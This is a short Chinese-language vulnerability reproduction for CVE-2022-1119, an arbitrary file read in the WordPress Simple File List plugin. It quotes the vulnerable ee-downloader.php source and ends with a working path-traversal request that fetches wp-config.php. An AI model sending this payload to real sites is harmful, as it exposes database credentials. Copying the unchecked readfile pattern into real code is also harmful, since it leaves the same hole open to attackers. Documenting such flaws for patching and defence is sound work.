WordPress Simple File List ee-downloader.php 任意文件读取漏洞 CVE-2022-1119¶
漏洞描述¶
WordPress Simple File List插件 ee-downloader.php文件存在任意文件读取漏洞,攻击者通过漏洞可以读取服务器中的任意文件
漏洞影响¶
插件名¶
漏洞复现¶

存在漏洞的文件为 wp-content/plugins/simple-file-list/includes/ee-downloader.php

<?php // Simple File List - ee-downloader.php - rev 1.19 - mitchellbennis@gmail.com
// Force File to Download
// This script is accessed via javascript on ee-download.php
$eeFile = filter_var($_GET['eeFile'], FILTER_SANITIZE_STRING, FILTER_FLAG_ENCODE_LOW);
if(is_readable($eeFile)) {
header('Pragma: public'); // required
header('Expires: 0'); // no cache
header('Cache-Control: must-revalidate, post-check=0, pre-check=0');
header('Last-Modified: '. gmdate ('D, d M Y H:i:s', filemtime ($eeFile)) .' GMT');
header('Cache-Control: private',false);
header('Content-Type: ' . mime_content_type($eeFile) );
header('Content-Disposition: attachment; filename="'. basename($eeFile) .'"');
// header('Content-Transfer-Encoding: binary');
header('Content-Length: '. filesize($eeFile)); // provide file size
header('Connection: close');
readfile($eeFile); // Start the download
}
?>
直接传参获取文件信息, 验证POC
/wp-content/plugins/simple-file-list/includes/ee-downloader.php?eeFile=%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e/wp-config.php